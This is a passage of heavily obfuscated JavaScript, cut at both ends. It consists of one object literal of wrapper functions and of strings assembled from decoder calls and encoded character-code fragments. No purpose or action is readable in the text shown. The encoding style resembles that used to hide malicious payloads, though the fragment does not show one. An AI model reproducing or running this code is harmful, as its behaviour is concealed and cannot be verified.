_0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return _0x343102(_0x1bb920);},'OsMym':_0x32a4ab(0x6c5,0x200,0xa48,0x392)+_0x32a4ab(0x553,0x445,0x509,0x973)+_0x32a4ab(-0x203,-0x796,-0x622,0x236)+_0x32a4ab(0x11e,-0x44c,-0x1ac,0x4bd)+_0x42473f(0x7a3,0x2cf,0x6e8,0xb02)+_0x32a4ab(0x5a6,0x17c,0x8de,0x3fc)+'25','XXIVy':_0x42473f(0x5c3,0x826,0xa0c,0x3d2)+_0x42473f(0x8f9,0x979,0xbbf,0xa89)+_0x42473f(0xac3,0x984,0x6aa,0x2ee)+_0x42473f(0x604,0x74e,0x92c,0xb50)+_0x42473f(0x6d0,0x2f0,0x801,0x665),'jWjoJ':function(_0x3f956d,_0x492199){return _0x3f956d(_0x492199);},'IJWOt':_0x32a4ab(0x4bb,0x58f,0x4d8,0xa12)+'5','PMQFA':_0x42473f(0x43a,0xa16,0x5c1,0x547)+'4,124,51,1'+'05','awlgR':function(_0x2e0475,_0x30e7f6){return _0x2e0475+_0x30e7f6;},'HfuMF':_0x32a4ab(0x8e2,0xdb6,0x34c,0x35c),'wSBZE':_0x32a4ab(0x946,0xab5,0xac6,0xe23)+'3','EKCee':'121,122','xiKhx':_0x42473f(0xf10,0x11d5,0xbd4,0xb45)+_0x42473f(0x318,-0x223,0x371,-0x1aa),'fLtvh':_0x32a4ab(0x3cd,0x15e,-0x124,0x556)+_0x42473f(0xd73,0x602,0xc25,0x8e3)+'17','unKrR':function(_0x550d6f,_0x35dce0){return _0x550d6f+_0x35dce0;},'kOPyr':'81,113,117'+_0x42473f(0x22c,0x45,0x32f,0x77d)+'7,115,109,'+'108,107,12'+_0x42473f(0xb05,0xbb1,0xcd7,0xde6),'DGbCl':function(_0x5bbdb8,_0x1adef5){return _0x5bbdb8(_0x1adef5);},'EGzuL':'113,113,11'+_0x42473f(0xc2e,0xe5f,0x945,0x3e7)+'111,123,10'+_0x42473f(0xc23,0xb05,0x7e4,0xd5f)+_0x32a4ab(0x58c,0x66,0x4b4,0x380)+'2','BqfXh':function(_0x138595,_0x11fdf7){return _0x138595+_0x11fdf7;},'QTShW':function(_0x16d503,_0x282b9d){return _0x16d503+_0x282b9d;},'WMYYq':function(_0x2b4894,_0x2731b8){return _0x2b4894(_0x2731b8);},'ESTny':function(_0x3836ed,_0x2de853){return _0x3836ed+_0x2de853;},'wDdNT':function(_0x13d13b,_0x5b205d){return _0x13d13b+_0x5b205d;},'KkVKI':function(_0x2d07a4,_0x33de48){return _0x2d07a4+_0x33de48;},'BZvwh':_0x42473f(0x828,0x8a8,0x314,0x36d)+_0x42473f(0x8aa,0x448,0x287,0x301)+'117,117,11'+_0x42473f(-0x25a,0x1c2,0x378,0x24c),'oPNoa':'115,110,11'+_0x42473f(0x344,0x9b3,0x39d,0x537),'wlJEu':function(_0x148df4,_0xaa3714){return _0x148df4(_0xaa3714);},'VRAZp':_0x42473f(0x4d6,0xc60,0x8e2,0xdbb),'NxICf':function(_0x56baa0,_0x18b7a9){return _0x56baa0(_0x18b7a9);},'AJqSM':function(_0x445b5f,_0xe095a5){return _0x445b5f(_0xe095a5);},'HGrUJ':function(_0x43a859,_0x3efc8b){return _0x43a859(_0x3efc8b);},'RMDev':function(_0x8b1909,_0x1203e9){return _0x8b1909+_0x1203e9;},'IXxTg':function(_0x354f9c,_0x38e60f){return _0x354f9c+_0x38e60f;},'beqvH':function(_0x5d736c,_0x373325){return _0x5d736c(_0x373325);},'BIOAk':'103,99,112'+_0x42473f(0xa65,0xc22,0x943,0x73e)+_0x42473f(-0x16c,-0x49a,0x1bf,-0x29f)+_0x32a4ab(0x930,0x5b9,0x75e,0x93e)+'26','UjOTy':'117,99,117'+_0x32a4ab(0x745,0x7b9,0x5f7,0xb2c)+_0x42473f(0x7d7,0x6d1,0x3db,-0x269),'ECtwd':function(_0x1f34cf,_0x2071d5){return _0x1f34cf(_0x2071d5);},'cTeRZ':function(_0x429fa8,_0x436281){return _0x429fa8(_0x436281);},'AfsXm':function(_0x2c8298,_0x4338a8){return _0x2c8298(_0x4338a8);},'Kamgi':'116,103,12'+'3,106,102,'+_0x32a4ab(0x253,0x4c,0x479,0x2ab)+_0x32a4ab(0x189,-0x449,0x5e9,0x2a9),'KvQYX':'104','ZNUuf':function(_0x6ef8a8,_0x2e9a28){return _0x6ef8a8+_0x2e9a28;},'bSFLe':function(_0x46ef41,_0x353ee6){return _0x46ef41(_0x353ee6);},'XJfUx':_0x42473f(0x35f,0x52b,0x24a,-0x38b)+_0x42473f(0x903,0x11c7,0xb6c,0x697),'aJkdj':function(_0x2cbdec,_0x3a7db8){return _0x2cbdec(_0x3a7db8);},'oNgwr':function(_0x717a7e,_0x2253e6){return _0x717a7e+_0x2253e6;},'AnVuh':_0x42473f(0x2ee,0x131,0x660,0xd3)+_0x42473f(0x2cf,-0xc7,0x3c8,0x804)+_0x42473f(0x1155,0x1260,0xd2f,0x11e6),'FmUkI':'102,104,12'+'0,103,112,'+_0x42473f(0xfa9,0x1104,0xb3c,0x736)+_0x42473f(0x6a,0x6e3,0x242,0x3bf),'AiSSH':function(_0xfadf7,_0xb95346){return _0xfadf7+_0xb95346;},'hbxha':function(_0x343b3a,_0x4b93a5){return _0x343b3a(_0x4b93a5);},'VMeJp':_0x32a4ab(0x2e8,0x213,-0x2d0,0x11b)+_0x42473f(0x7b5,0x542,0x4a3,0x370),'HutTZ':'118,100,10'+_0x32a4ab(0x4e4,0x663,0x69b,0x52f),'vzCUK':function(_0x4ce9fe,_0x1dcbe3){return _0x4ce9fe(_0x1dcbe3);},'mcDBq':function(_0x114f58,_0x345282){return _0x114f58+_0x345282;},'vYXuf':function(_0x98a29c,_0x1a33b7){return _0x98a29c(_0x1a33b7);},'bpTsu':_0x42473f(0x1004,0x9d0,0xbac,0xf8f)+'1,109,106,'+_0x32a4ab(0x750,0x6f7,0xc96,0x72d)+'4','rJNNt':'112,116,49','vxBMS':function(_0x282857,_0x4479b8){return _0x282857(_0x4479b8);},'nNwXe':function(_0x3eeb57,_0x328ee1){return _0x3eeb57(_0x328ee1);},'dWCsf':function(_0x2a3ff9,_0x12de55){return _0x2a3ff9+_0x12de55;},'hxfxX':function(_0x67cf3d,_0x2fac18){return _0x67cf3d+_0x2fac18;},'gTQts':function(_0x2a059,_0x314221){return _0x2a059(_0x314221);},'SCeyk':_0x32a4ab(0x596,0xb2f,0x889,0xcc)+'1,118,102,'+_0x32a4ab(0x9ac,0xdf5,0xcea,0x5ca)+_0x42473f(0xb92,0x498,0x55a,0xa0d)+_0x42473f(0x1bd,0x175,0x45e,0x60),'Hjaxa':function(_0x10b125,_0x461794){return _0x10b125(_0x461794);},'YPRbt':'100,99,113'+_0x42473f(-0x1ff,0x46b,0x3eb,0x5)+'17,123','iqORG':function(_0x38722a,_0x4ad4e2){return _0x38722a(_0x4ad4e2);},'agtyD':function(_0x4a08dc,_0x279d44){return _0x4a08dc(_0x279d44);},'gUPnM':_0x42473f(0x49a,0x881,0x51e,0x461)+_0x32a4ab(0x11d,-0x8c,-0x2c,-0x225)+_0x32a4ab(0x4b9,0x582,0x698,-0x19a)+_0x42473f(0x3f1,-0x338,0x217,-0x25d),'BSOZk':function(_0x89c662,_0x47560e){return _0x89c662+_0x47560e;},'RgQdw':function(_0x4fc6de,_0x58321b){return _0x4fc6de+_0x58321b;},'ACtVl':function(_0x2c0e98,_0x1943e4){return _0x2c0e98(_0x1943e4);},'ZVpYm':_0x42473f(0x68,0x7fd,0x3b8,0x555)+_0x32a4ab(0x63c,0x3f9,0xa2,0x10b),'OshlI':_0x42473f(0x116f,0xa64,0xc8c,0xb1f)+'60','XTPzA':function(_0x5164d3,_0x291412){return _0x5164d3+_0x291412;},'CWyHD':function(_0x388d60,_0x3720f6){return _0x388d60(_0x3720f6);},'vSBJS':'118,122,10'+'2','xkdeC':_0x32a4ab(0x2f4,0x164,0x5b1,0x23b)+_0x42473f(0x10c6,0xbc3,0xbd7,0x9bf)+'17','zPCYN':function(_0x26bd8b,_0x52419b){return _0x26bd8b(_0x52419b);},'qgcUI':_0x32a4ab(-0x9,0x196,0x4c,0x4f2)+_0x32a4ab(0x867,0x4d1,0x710,0x6e0)+'114,112,11'+_0x32a4ab(0x1e8,0x736,0x2f1,0x41a)+'10,123,122','HhjeF':function(_0x54a537,_0x14e7bb){return _0x54a537+_0x14e7bb;},'enrCM':function(_0x4a2c01,_0x40f47e){return _0x4a2c01+_0x40f47e;},'YZNUv':function(_0x31a820,_0x20420e){return _0x31a820(_0x20420e);},'KzPoM':function(_0x45298b,_0x35bd37){return _0x45298b(_0x35bd37);},'qiKkv':_0x42473f(0x379,0x51f,0x3b8,0x413)+_0x42473f(0x21,0x664,0x171,0x208)+'116,109,11'+_0x42473f(0x5dd,0xba5,0xa84,0xd4c)+'10,123,122','QEXiV':function(_0x228a6d,_0x5079e4){return _0x228a6d+_0x5079e4;},'vnREq':'103,116,10'+_0x32a4ab(-0x6,0x586,0x237,0x3fe)+_0x32a4ab(0x4b7,-0xac,0x475,0x8d5)+_0x32a4ab(0x37,0x5c6,-0x4c0,-0x22c)+'108,128,11'+_0x32a4ab(0x3f0,0x678,0x602,0x465),'MUmDx':function(_0xa5fcd3,_0x23a0e3){return _0xa5fcd3(_0x23a0e3);},'MVKXs':function(_0x97dbd2,_0x1b0fed){return _0x97dbd2+_0x1b0fed;},'TDRIX':function(_0x1e794a,_0xaf09f8){return _0x1e794a(_0xaf09f8);},'egjHz':_0x32a4ab(0x5f1,0x865,0x70f,0x3f2)+'3,120,122,'+_0x42473f(0xfef,0xe06,0x9a8,0x391)+_0x42473f(0x832,0x27e,0x36f,0x345),'SXUgW':function(_0x3072db,_0x21f1d0){return _0x3072db+_0x21f1d0;},'jtkoX':_0x32a4ab(0x65,0x6d,-0xe2,-0x3c6)+_0x42473f(0x9b6,0x254,0x808,0x303)+_0x32a4ab(-0x121,-0x57,0x5f,-0x392)+_0x32a4ab(0x2ac,0xdf,0x25b,-0x398),'KlNir':function(_0xd2696,_0x55c53a){return _0xd2696+_0x55c53a;},'Uycnw':_0x42473f(0x511,0x6c8,0x425,0xa4c)+_0x32a4ab(0x6c9,0xb23,0xbca,0x7b9)+_0x42473f(0x57,0x622,0x482,0x3ba)+_0x32a4ab(0x108,-0x21d,0x1be,-0x23a)+_0x42473f(0xdcd,0xe36,0xa3a,0xdcb),'yqEkY':function(_0x3cd400,_0x278f76){return _0x3cd400(_0x278f76);},'bPobu':'121,104,10'+_0x42473f(0x6d5,0x8da,0xc97,0x650)+'127,53,107','tXKIB':_0x42473f(0x10f,0x132,0x33b,0x859)+'7,114,116,'+_0x42473f(0x425,0xbf1,0x8f9,0xdaf)+_0x32a4ab(0x79b,0x69a,0xcfd,0x4df)+_0x32a4ab(0x2cc,0x777,0x4c7,0x505),'ECYFc':function(_0x4fbe56,_0x4efc90){return _0x4fbe56(_0x4efc90);},'zjlLP':function(_0xaad223,_0x1de1fe){return _0xaad223(_0x1de1fe);},'UnkwL':_0x32a4ab(0x523,0x8f9,-0xd9,0xb5d)+_0x32a4ab(0x525,0x93d,0x733,0xb39)+'22','VlDbR':_0x42473f(0x3f,0x4f3,0x56b,0x7)+_0x32a4ab(0x2d6,-0x25e,-0x68,0x37b)+_0x32a4ab(0x9ee,0xc00,0x64b,0x89e),'tWGgj':function(_0x54827c,_0x2c94d3){return _0x54827c+_0x2c94d3;},'eSeQF':function(_0x260508,_0x481ac6){return _0x260508(_0x481ac6);},'cYhby':_0x42473f(0xdd4,0xcfd,0xd4c,0xaf8)+_0x42473f(0xdb5,0xf99,0xd46,0xb3b)+'107,122','mAhZx':function(_0x1a9bef,_0x82679a){return _0x1a9bef(_0x82679a);},'yEAmG':function(_0x1a3ffd,_0x2cd0e1){return _0x1a3ffd(_0x2cd0e1);},'bzSiy':'47,118','vLqoA':function(_0x3bed43,_0x34fae9){return _0x3bed43(_0x34fae9);},'wgpHy':function(_0x15c089,_0x541686){return _0x15c089+_0x541686;},'LQacR':function(_0x3f5bfc,_0x119b0e){return _0x3f5bfc+_0x119b0e;},'JomVc':function(_0x4df22a,_0x41dd08){return _0x4df22a(_0x41dd08);},'byIMg':_0x32a4ab(0x2fa,-0x113,-0xd2,0x80e)+_0x42473f(0x14,0xa12,0x531,0x2d)+'114,112,12'+'3','MQjAu':function(_0xe3c211,_0x58845c){return _0xe3c211(_0x58845c);},'OOVuE':function(_0x2b8749,_0x19643e){return _0x2b8749+_0x19643e;},'BuucJ':function(_0xe93d95,_0x3b9e71){return _0xe93d95+_0x3b9e71;},'Mrqua':function(_0x5974ea,_0x29210d){return _0x5974ea(_0x29210d);},'meaZV':_0x42473f(0x66e,0x2e4,0x8c7,0xbe5)+'3','vlaQz':_0x42473f(0x5f4,0xd5b,0x94b,0x83a)+'4,50,104','fGhsz':function(_0x4f3e5b,_0x5cbd56){return _0x4f3e5b+_0x5cbd56;},'EWakW':function(_0x1c504a,_0x3f9433){return _0x1c504a+_0x3f9433;},'wrwhl':function(_0x38ca8a,_0x3a2734){return _0x38ca8a(_0x3a2734);},'vsUIB':_0x32a4ab(0x90f,0x9b7,0x5ee,0xa8e)+'2,111,111,'+'107,121','dZjlC':function(_0x2b15a3,_0xc6627e){return _0x2b15a3(_0xc6627e);},'ujyeD':_0x42473f(0xf68,0x893,0xa63,0xa5d)+_0x32a4ab(0x9c2,0x745,0x549,0x9e2)+_0x42473f(0x59e,-0x148,0x150,-0x3e8),'xgxxt':function(_0x598c23,_0x3452f5){return _0x598c23(_0x3452f5);},'VTHnY':_0x32a4ab(0x551,0x354,0x200,0xf4)+'6','XJbQL':function(_0x4d2120,_0x2f44b3){return _0x4d2120(_0x2f44b3);},'lLvSg':_0x32a4ab(0x760,0xd6b,0x8cd,0x6da)+'8,104,51,1'+_0x42473f(0x933,0x5e8,0x5a4,0x1e2),'sWnaL':function(_0x31c3e5,_0x296a6f){return _0x31c3e5(_0x296a6f);},'QTBjq':'108,113,10'+'0,112,102,'+'118,118,12'+'2,119,56,1'+'10,123,122','SbJFK':function(_0xd30400,_0x2462be){return 